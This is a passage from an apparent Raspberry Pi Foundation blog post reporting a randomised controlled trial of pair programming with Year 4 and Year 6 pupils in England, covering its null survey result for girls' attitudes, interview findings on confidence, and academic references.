Professional software development rarely happens like this. For example, at the Raspberry Pi Foundation, our software engineers work collaboratively on design and often pair up to solve problems. Computing education research also has identified the importance of looking at computer programming through a collaborative lens. This viewpoint allows us to see computing as a subject with scope for collaborative group work in which students create useful applications together and are part of a community where programming has a shared social context [3].
Researching collaborative learning in the primary computing classroom
One teaching approach in computing that promotes collaborative learning is pair programming (a practice also used in industry). This is a structured way of working on programming tasks where learners are paired up and take turns acting as the driver or the navigator. The driver controls the keyboard and mouse and types the code. The navigator reads the instructions, supports the driver by watching out for errors in the code, and thinks strategically about next steps and solutions to problems. Learners swap roles every 5 to 10 minutes, to ensure that both partners can contribute equally and actively to the collaborative learning.
As one part of the Gender Balance in Computing programme, we designed a project to explore the effect of pair programming on girls’ attitudes towards computing. This project builds on research from the USA which suggests that solving problems collaboratively increases girls’ persistence when they encounter difficulties in programming tasks [4].
In the Pair Programming project, we worked with teachers of Year 4 (ages 8–9) and Year 6 (ages 10–11) in schools in England. From January to March 2020, we ran a pilot study with 10 schools and used the resulting teacher feedback to finalise the training and teaching materials for a full randomised controlled trial. Due to the coronavirus pandemic, we trained teachers in the pair programming approach using an online course instead of face-to-face training.
A tweet from a school about taking part in the pair programming study.
The randomised controlled trial ran from September to December 2021 with 97 schools. Schools were randomly allocated to either the intervention group and used the pair programming training and the scheme of work we designed, or to the control group and taught Computing in their usual way, not aware that we were investigating the effects of pair programming. Due to the coronavirus pandemic, our training of teachers in the pair programming approach had to take place via an online course instead of face to face.
Teachers in both groups delivered 12 weeks of Computing lessons, in which learners used Scratch programming to draw shapes and create animations. The lessons covered computing concepts from Key Stage 2 (ages 7–11), such as using sequences, selection, and repetition in programs, as well as digital literacy skills such as using technology respectfully.
What can we learn about pair programming from the study?
The findings about this particular intervention were limited by the amount of data the independent evaluators at BIT were able to collect amongst learners and teachers given the ongoing pandemic. BIT’s evaluation was primarily based on quantitative data collected from learners at the start and the end of the intervention. To collect the data, they used a validated instrument called the Student Computer Science Attitude Survey (SCSAS), which asks learners about their attitudes towards Computing. The evaluators compared the datasets gathered from the intervention group (who took part in pair programming lessons) and the control group (who took part in Computing lessons taught with a ‘business as usual’ model).
The evaluators’ data analysis found no statistically significant evidence that the pair programming approach positively affected girls’ attitudes towards computing or their intention to study computing in the future. The lack of statistically significant results, called a null result in research projects, can appear disappointing at first. But our work involves careful reflection and critical thinking about all outcomes of our research, and the result of this project is no exception. These are factors that may have contributed towards the result:
The independent evaluators suggested that the intervention may lead to different findings if it were implemented again without the disruptions caused by the pandemic. One of their recommendations was to revert to our original planned model of providing face-to-face training to teachers delivering the pair programming approach, and we believe this would embed a deeper understanding of the approach.
Our research built upon a prior study [4] that suggested a connection between pair programming and increased confidence about problem-solving in girls of a similar age. That study took place in a non-formal setting in an all-girls group, whereas our research was situated in formal education in mixed gender groups. It may be that these differences are significant.
It may be that there is no causal link between using the pair programming approach and an increase in girls’ attitudes towards computing, or that the link may only become apparent over a longer time-scale, or that the pair programming approach needs to be combined with other strategies to achieve a positive effect.
The evaluators also gathered qualitative data by running teacher and learner interviews, and we were pleased that this data provided some rich insights into the benefits of using a pair programming approach in the primary classroom, and gave some promising indications of possible benefits for female learners in particular.
Teachers spoke positively about the use of paired activities, and felt that having the defined roles of driver and navigator helped both partners to contribute equally to the programming tasks. Learners said that they enjoyed working in pairs, even though there could be some moments of frustration. Some of the teachers were even planning to integrate pair programming into future lessons. This suggests that the approach was effective both in engaging and motivating learners, as well as in facilitating the planned learning outcomes of the lessons, and that it can be used more widely in primary computing teaching.
“I don’t know why I’ve never thought to do computing like that, actually, because it’s a really good vehicle for the fact that there are two roles, clearly defined. There’s all your conversation, and knowledge comes through that, and then they’re both equally having a turn.” — Primary school teacher (report, p. 38)
“I like working with both [both as a partner and by yourself] because when you do pair programming, you’re collaborating with your partner, making links, and you have to tell them what to do. But if you have a really good idea and then they put the wrong thing in the wrong place, it’s quite annoying.” — Female learner (report, p. 40)
Both teachers and learners felt that having the support of a partner boosted learners’ confidence, which echoes previous research in the field [5, 6]. In computing, boys more accurately assess their capabilities, whereas girls tend to underestimate their performance [7]. When learners feel a positive emotion such as confidence towards a subject, combined with a belief that they can succeed in tasks related to that subject, this shows self-efficacy [8]. Our findings suggest that, through the use of the pair programming approach, both boys and girls improved their sense of self-efficacy towards Computing, which is corroborated by quotes from learners themselves. This is interesting because a sense of self-efficacy in Computing is linked to the decisions to pursue further study in the subject [9]. More research could build on this observation.
“I do think that having that equal time to have a go at both, thinking of the girls I’ve got, will have helped my girls, because they lack a bit of confidence. They were learning very quickly that, ‘Actually, yes, we are sure. We can do this.’” — Primary teacher (report, p. 44)
“It might be easier to do pair programming [compared to ‘normal’ lessons] because if you’re stuck, your partner can be helpful.” — Female learner (report, p. 43)
Watch this short video that shows pair programming being used in a primary classroom.
Read the evaluation report of the pair programming intervention, where you’ll also find more quotes from teachers and learners.
Try the free training course on pair programming we designed and used for this project. It also includes links to the lesson plans that teachers worked with.
Collaboration in our research
We will continue to publish evaluation reports and our reflections on the other projects in the Gender Balance in Computing programme. If you would like to stay up-to-date with the programme, you can sign up to the newsletter.
The insights gained from this trial will feed forwards into our future work. Through the process of working with schools on this project, we have increased our understanding of the process of research in educational settings in many ways. We are very grateful for the input from teachers who took part in the first stage of the trial, with whom we developed an effective co-production model for developing resources, a model we will use in future research projects. Teachers who took part in the second stage of the project told us that the resources we provided were of good quality, which demonstrates the success of this co-production approach to developing resources.
In our new Raspberry Pi Computing Education Research Centre, created with the University of Cambridge Department of Computer Science and Technology, we will collaborate closely with teachers and schools when implementing and evaluating research projects. You are invited to the free in-person launch event of the Centre on 20 July in Cambridge, UK, where we hope to meet many teachers, researchers, and other education practitioners to strengthen a collaborative community around computing education research.
References
[1] Goode, J., Estrella, R., & Margolis, J. (2018). Lost in Translation: Gender and High School Computer Science. In Women and Information Technology. https://doi.org/10.7551/mitpress/7272.003.0005
[2] Alexandria K. Hansen, Hilary A. Dwyer, Ashley Iveland, Mia Talesfore, Lacy Wright, Danielle B. Harlow, and Diana Franklin. 2017. Assessing Children’s Understanding of the Work of Computer Scientists: The Draw-a-Computer-Scientist Test. In Proceedings of the 2017 ACM SIGCSE Technical Symposium on Computer Science Education (SIGCSE ’17). Association for Computing Machinery, New York, NY, USA, 279–284. https://doi.org/10.1145/3017680.3017769
[3] Yasmin B. Kafai and Quinn Burke. 2013. The social turn in K-12 programming: moving from computational thinking to computational participation. In Proceeding of the 44th ACM technical symposium on Computer science education (SIGCSE ’13). Association for Computing Machinery, New York, NY, USA, 603–608. https://doi.org/10.1145/2445196.2445373
[5] Charlie McDowell, Linda Werner, Heather E. Bullock, and Julian Fernald. 2006. Pair programming improves student retention, confidence, and program quality. Commun. ACM 49, 8 (August 2006), 90–95. https://doi.org/10.1145/1145287.1145293
[6] Denner, J., Werner, L., Campe, S., & Ortiz, E. (2014). Pair programming: Under what conditions is it advantageous for middle school students? Journal of Research on Technology in Education, 46(3), 277–296. https://doi.org/10.1080/15391523.2014.888272
[7] Maria Kallia and Sue Sentance. 2018. Are boys more confident than girls? the role of calibration and students’ self-efficacy in programming tasks and computer science. In Proceedings of the 13th Workshop in Primary and Secondary Computing Education (WiPSCE ’18). Association for Computing Machinery, New York, NY, USA, Article 16, 1–4. https://doi.org/10.1145/3265757.3265773
[9] Allison Mishkin. 2019. Applying Self-Determination Theory towards Motivating Young Women in Computer Science. In Proceedings of the 50th ACM Technical Symposium on Computer Science Education (SIGCSE ’19). Association for Computing Machinery, New York, NY, USA, 1025–1031. https://doi.org/10.1145/3287324.3287389
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.



























